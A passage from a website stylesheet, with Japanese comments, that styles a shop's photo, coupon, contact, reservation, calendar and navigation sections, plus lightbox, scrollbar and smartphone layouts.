  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 20px 0;
  padding:0 1px;
  }
	
.photo_date {
  color: #43260a;
  text-align: left;
  margin-bottom: 4px;
  padding:0 1px 0 1px;
  }

.photo_title {
  color: #43260a;
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding:0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #5c4229;
  }
	
.photo_area a:hover {
  text-decoration: underline;
  }	
	
/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
  text-decoration: underline;
  }
	
.coupon_area a:hover {
  text-decoration: underline;
  }
	
.coupon_area a:active {
  text-decoration: underline;
  }

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
  padding: 0;
  margin-bottom: 20px;
  }
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
  width: 110px;
  }

.coupon_title {
  font-weight: bolder;
  margin-bottom: 10px;
  font-size: 17px;
  }
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
  margin-bottom: 10px;  
  }
	
.coupon_body ul li {
  list-style-type: none;
  }

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
  width: 100%;
  height: 100%;
  margin: 0 0 25px 0;
  padding: 0;
  background: #ffffff;
  }

.detail {
  margin: 0 0 10px 0;
  }

.table_detail {
  float: right;
  width: 100%;
  border-top: 1px solid #a3a3a3;
  background-image: url(/img/theme_salon2/white_65.png);
  }
			
.table_detail th {
  width:150px;
  text-align: center;
  white-space: nowrap;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  }
				
.table_detail td {
  width: 350px;
  color: #000000;
  padding: 15px 15px;
  border-bottom: 1px solid #a3a3a3;
  border-left: 1px solid #a3a3a3;
  border-right: 1px solid #a3a3a3;		
  }

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.contact_wrapper {
  float: right;
  }	

.contact_message {
  margin: 0 0 40px 0;
  font-size: 15px;
  line-height: 23px;
  }
	
.contact_area label {
  margin: 0 0 5px 0;
  }

.contact_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.contact_area textarea {
  font-size: 14px;
  }

.contact_name {
  width: 500px;
  }
	
.contact_email {
  width: 500px;
  }
	
.contact_tel {
  width: 500px;
  }
	
.contact_body {
  height: 150px;
  width: 512px;
  }

.contact_area .button_area {
  text-align: right;
  }
	
.contact_area .button {
  color: #434343;
  background-color: #b4b4b4;
  background: -moz-linear-gradient(
  top,
  #eeeeee 0%,	
  #b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 518px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 320px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
 .reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}     
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #43260a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}


/* --------------------------------------
	colorbox
--------------------------------------- */

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
jscrollpane
--------------------------------------- */        

.jspContainer {
	overflow: hidden;
	position: relative;
  }

.jspPane {
  padding: 0px !important;
	position: absolute;
  }
  
.jspPane p {
  -webkit-margin-before: 0em;
  -webkit-margin-after: 0em;
  }  

.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 0px;
  width: 5px;
  height: 100%;
  background: red;
  }

.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
  }

.jspVerticalBar *,
.jspHorizontalBar * {
  margin: 0;
  padding: 0;
  }

.jspCap {
  display: none;
  }

.jspHorizontalBar .jspCap {
  float: left;
  }

.jspTrack {
  background-color: #43260a;
  position: relative;
  }

.jspDrag {
  background: #ffffff;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
  }

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
  }

.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  }

.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
  }

.jspVerticalBar .jspArrow {
  height: 16px;
  }

.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
  }

.jspVerticalBar .jspArrow:focus {
  outline: none;
  }

.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
  }

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
   margin: 0 -3px 0 0;
   }        
     
/* --------------------------------------
	bgstretcher
--------------------------------------- */     

body#top .bgstretcher_img img{
  display:none;
  }

.bgstretcher-area { 
  text-align: left;
 }
 
.bgstretcher, 
.bgstretcher UL, 
.bgstretcher UL LI {
	position: absolute;
	top: 0;
	left: 0;
	}

.bgstretcher UL, 
.bgstretcher UL LI {
	margin: -1px 0 0 0;
	padding: 0;
	list-style: none;
	}

.bgstretcher {
	background: black;
	overflow: hidden;
	width: 100%;
	min-width: 1000px !important;
	position: fixed;
	z-index: 1;
	_position: absolute; /*IE6 doesn't support fixed positioning*/
	top: 0;
	left: 0;
	}
	
body#info .bgstretcher,
body#photo .bgstretcher,
body#menu .bgstretcher,
body#calendar .bgstretcher,
body#free .bgstretcher,
body#reservation .bgstretcher,
body#coupon .bgstretcher,
body#contact .bgstretcher,
body#about .bgstretcher	 {
  display: none  !important;   
  }

          
/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
  margin: 0 0 40px 0;
  }

* html .table_calendar td a.hotspot {
  display: block;
  width: 26px;
  height: 26px;
  border: 2px solid #a3a3a3;
  cursor: hand;
  }

	/* -----------------------------------------

タブレット端末対策
※ 幅960px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 960px) {
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 1000px;
	} 
/* --- トップページのみ --- */   	
}

	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
  height: auto;   
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
  height: auto;
  border: none;
  }

html>body #wrapper  {
padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: rgba(255, 255, 255, 0.9);
  }
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: rgba(255, 255, 255, 0.9);  
  } 
/* --- トップページのみ --- */   
	
div#wrapper_inner {
  margin: 0 20px;
  }	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  
  
/* --- トップページのみ --- */   
body#top div#contents {
  margin: 0;
  width: 100%;
  padding-bottom: 0px;
  }
body#top div#contents_inner {
  height: 0;
  margin: 0;
  }    		
/* --- トップページのみ --- */      	

div#main {
  margin: 0 0 40px;
  float: none;
  width: 100%;
  }
	
div#main_inner {
  margin:  0 0 50px 0;
  }
	
#header {
  padding: 0;
  }
	
#header_inner {
  margin: 0;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
  background-color: rgba(255, 255, 255, 0);
  }   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
  font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
  }
	
.site_description_smartphone {
  width: 100%;
  color: #43260a;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #43260a;
  font-size: 20px;
  vertical-align: top;
  font-weight: bolder;
  text-align: left;
  margin: 0 0 5px 0 !important;
  padding: 0 0 10px !important;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
  margin: 0 0 5px 0 !important;
  padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer; 
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #43260a;		
  display: block;  
  } 

body #navi {
  margin: 0 0 60px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }
  
html>body #navi {
  background-color: rgba(0,0,0,0);		
  background-image: none;  	
  }   

/* --- トップページのみ --- */    
body#top #navi {
  margin: 0 0 20px 0 !important;
  width: 100%;
  height: auto;
  background-color: rgba(0,0,0,0.0);		
  position: static;  
  }	
/* --- トップページのみ --- */       

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
  list-style-type: none;
  padding: 0;
  line-height: 25px;
  margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #5c4229;      
  } 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
  }

html>body #navi ul li a {
  color: #43260a;
  height: 100%;
  display: block;
  margin: 0;
  padding: 15px 20px;
  font-size: 14px;
  text-decoration: none;
  background-size: 30px 18px;	
  background-image: url(/img/theme_salon2/navi_arrow_brown_.png);                            
  background-repeat: no-repeat;
  background-position: right center;
  background-color: rgba(255,255,255,0.7);
  border-right: 1px solid #5c4229;  
  border-left: 1px solid #5c4229;  
  border-bottom: 1px solid #5c4229;    
  }		
	
html>body #navi ul li .active {
  display: none;
  color:#ffffff;
  background-color: #000000;
  background-size: 30px 18px;
  background-image: url(/img/theme_salon2/navi_arrow_white.png);       
  background-repeat: no-repeat;
  background-position: right center;
  }	

html>body #navi ul li a:hover {
  background-size: 30px 18px;
  background-image: url(/img/theme_salon2/navi_arrow_white.png);
  background-repeat: no-repeat;
  background-position: right center;
  background-color: #43260a;
  color: #ffffff;
  border-right: 1px solid #5c4229;  
  border-left: 1px solid #5c4229;  
  border-bottom: 1px solid #5c4229;    	                       
  }	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
  border: none;
  margin: 20px 0 10px 0;
  }	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
  padding: 0 0 0 37px;
  font-size: 12px;
  background-size: 5px 10px;
  background: url(/img/theme_salon2/sub_navi_arrow_1.png) no-repeat 23px 5px;
  }
	
#navi ul.sub_navi li a:hover {
  color: #808080;
  background-size: 5px 10px;
  background: url(/img/theme_salon2/sub_navi_arrow_1_on.png) no-repeat 23px 5px;
  }
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_147708 a.free_147708, body.id_139120 a.free_139120 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
  font: 45px  'futura';
  padding-top: 10px;	
  }
	
h1.site_logo a:hover {
  text-decoration: underline;
  }
	
h1.site_logo a:active {
  text-decoration: underline;
  }		 
	
body#top .under_navi {
  padding-bottom: 0;
  }		
		
/* --------------------------------------
	
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
  width: 100%;
  }
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
  width: auto !important;
  float: none;
  color: #000000;
  margin: 20px 20px 50px 20px;
  padding: 0;
  border: none;
  height: auto;
  }

.today_area_smartphone a {
  color: #000000;
  }  

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: dotted 1px #5c4229;
  border-bottom: dotted 1px #5c4229;
  }

.today_schedule {
  margin: 15px 10px 10px 10px;
  padding: 0;
  border-top: none;
  }
	
.today_schedule_title {
  padding-bottom: 5px;
  font-weight: bolder;
  margin: 0;
  }

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  float: none;
  font-size: 14px;
  margin: 0 20px 50px 20px;
  padding: 0;
  border-bottom: none;
  height: auto;
  border-right : none;    
  color: #000000;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #000000;
  border-top: #5c4229 dotted 1px;
  border-bottom: #5c4229 dotted 1px;
  }
		
.counter_today {
  margin: 15px 0 12px 10px;
  }
	
.counter_yesterday {
  margin: 0 0 12px 10px;
  }
	
.counter_total {
  margin: 0 0 0 10px;
  }

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
  margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
  color:#ffffff;
  }
/* --- トップページのみ --- */ 	

html>body #footer { 
  color:#ffffff;	
  float: none;
  margin: 0;
  width: 100%;
  height: auto;
  background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }
    
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #43260a;
  }
  
div#footer_copyright_inner {
  color:#ffffff;
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
  color:#ffffff;
  text-decoration: underline;
  }
	
div#footer_copyright  a:visited {
  color: #ffffff;
  text-decoration: underline;
  }
  	
div#footer_copyright  a:hover {
  color: #ffffff;
  text-decoration: underline;
  }
	
div#footer_copyright  a:active {
  color:#ffffff;
  text-decoration: underline;
  }

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #5c4229;
  margin: 0 20px 20px;
  border-radius: 2px;        
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
  color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color:#ffffff;
  padding-top: 10px;
  border-top: 1px solid #43260a;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
  color: #ffffff;
  text-decoration: none;
  }
	
div#footer_inner .shop_tel_footer a:visited {
  color: #ffffff;
  text-decoration: none;
  }
	
div#footer_inner .shop_tel_footer a:active {
  color: #ffffff;
  text-decoration: none;
  }  

.copyright_smartphone {
  color:#ffffff;
  padding-top:  20px; 
  border-top: 1px solid #5c4229;
  float: none;
  text-align: center;
  margin: 10px 0;
  }
  
.powered_smartphone {
  color:#ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 30px 0;
  border: solid 4px #43260a;  
  }	
  
.rslides li {
  width: 650px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(255,42,197);
  background: rgba(255,42,197,0.6);
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
  font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 20px 20px 20px; 
  padding: 0;    
  } 
  
.welcome_area_title {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
  font-weight: bolder;
  font-size: 14px;
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #43260a;
  border-top: #5c4229 dotted 1px;
  border-bottom: #5c4229 dotted 1px;
  }
		
.welcome_area_message_smartphone {
  font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
  }
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0 20px 0 20px; 
  list-style-type: none;
  }
	
.top_info_title {
  padding: 0;
  margin: 0 0 15px 0;
  width: 100%;
  font-size: 14px;
  font-weight: bolder;	
  height: 36px;                              
  display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #43260a;
  border-top: #5c4229 dotted 1px;
  border-bottom: #5c4229 dotted 1px;
  }
	
.top_info_message_smartphone {
  font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
  }	
	
.top_info_message li a {
  font-size: 12px !important;
  color: #000000;
  margin: 0 0 5px 0;
  }
		
.top_info_date {
  margin-right: 10px;	
  }		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
  margin: 0 0 32px 0;
  padding-top: 38px;
  border-top: #5c4229 dotted 1px;	
  }

.info {
  width: 100%;
  padding: 0 1px;  
  margin: 0 0 25px 0;	
  }	
		
.info_title {
  font-size: 15px;
  }
	
.info_body {
  line-height: 20px;
  }
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
  margin: 0 0 50px 0;
  width: 100%;
  padding-top: 38px;
  border-top: #5c4229 dotted 1px;	
  }
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
  text-decoration: underline;
  }
	
.calendar_area a:hover {
  text-decoration: underline;
  }
        	
.calendar_area  a:active {
  text-decoration: underline;
  }

.calendar_header {
  margin: 0 0 40px 0;
  font-size: 13px;
  text-align: center;
  font-weight: bolder;
  }
	
.calendar_header a {
  margin: 0 12px;
  font-size: 13px;
  text-align: center;
  font-weight: normal;
  }	
		
.table_calendar th {
  text-align: center;
  font-size: 10px;
  border-bottom: 1px solid #848484;
  padding: 0 0 5px 0;
  }
	
.table_calendar th.sun {
  color: #ff3355;
  }
				
.table_calendar th.sat {
  color: #0250d0;
  }
	
.table_calendar td {
  border-bottom: 1px solid #848484;
  border-left: 1px solid  #848484;
  width: 14%;
  height: 20px !important;
  text-align: center;
  padding: 0 0 5px 0;
  }
				
.table_calendar td img {
  padding: 10px;
  }
					
.table_calendar td img:hover {
  border: 2px solid  #848484;
  padding: 18px;
  }

.table_calendar td.sun {
  }
				
.table_calendar td.sat {
  border-right: 1px solid  #848484;
  }
				
.table_calendar td p.day {
  font-size: 14px;
  line-height: 14px;
  margin: 2px 5px 0 5px;
  padding: 0;
  text-align: right;
  }

.table_calendar td.sun p.day,
table_calendar td.holiday,
.table_calendar td.holiday p.day {
  color: #ff3355;
  }
					
.table_calendar td.sat p.day {
  color: #0250d0;
  }
	
.schedule {
  margin: 0 0 20px 0;
  }
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
  text-decoration: underline;
  }
	
.schedule a:hover {
  text-decoration: underline;
  }
        	
